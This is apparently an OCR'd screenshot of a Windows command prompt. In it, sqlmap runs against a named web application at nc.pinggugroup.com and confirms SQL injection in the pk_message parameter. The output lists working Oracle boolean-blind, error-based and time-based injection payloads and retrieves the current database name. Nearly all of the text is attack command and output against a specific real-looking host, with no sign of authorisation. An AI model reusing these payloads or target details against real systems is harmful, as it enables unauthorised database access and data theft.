 管理员: C:\Windows\system32\cmd.exe
C:\>sqlmap.py -u "http://nc.pinggugroup.com:81/epp/detail/publishinfodetail.jsp?
pk_message=1002A31000000000BS0X" --current-db v1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:57:51
[15:57:52] [INFO] resuming back-end DBMS 'oracle'
[15:57:52] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pk_message
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pk_message=1002A31000000000BS0X' AND 2050=2050 AND 'GUGv'='GUGv
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: pk_message=1002A31000000000BS0X' AND 2240=(SELECT UPPER(XMLType(CHR
(60)||CHR(58)||CHR(113)||CHR(98)||CHR(118)||CHR(99)||CHR(113)||(SELECT (CASE WHE
N (2240=2240) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(104)||CHR(114)||CHR(1
19)||CHR(113)||CHR(62))) FROM DUAL) AND 'Vnzt'='Vnzt
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pk_message=1002A31000000000BS0X' AND 4454=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(103)||CHR(88)||CHR(98)||CHR(84),5) AND 'epbN'='epbN
---
[15:57:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:57:52] [INFO] fetching current database
[15:57:52] [INFO] retrieved: TEST56NEW
半: